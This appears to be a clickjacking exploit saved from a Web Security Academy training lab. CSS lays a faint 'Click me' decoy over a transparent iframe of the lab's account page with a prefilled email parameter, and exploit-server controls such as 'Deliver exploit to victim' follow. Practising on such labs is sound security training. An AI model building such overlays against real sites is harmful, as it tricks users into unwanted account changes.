 Body:
<style>
iframe {
position:relative;
width:700px ;
height: 500px;
opacity: 0.1;
z-index: 1;
}
div {
position:absolute;
top:450px;
left:80px;
}
</style>
<div>Click me</div>
<iframe src="https://0ae4007304c44b4fc0db48e000eb007e.web-security-academy.net/my-account?email=a@a.a"></iframe>
Store View exploit Deliver exploit to victim Access log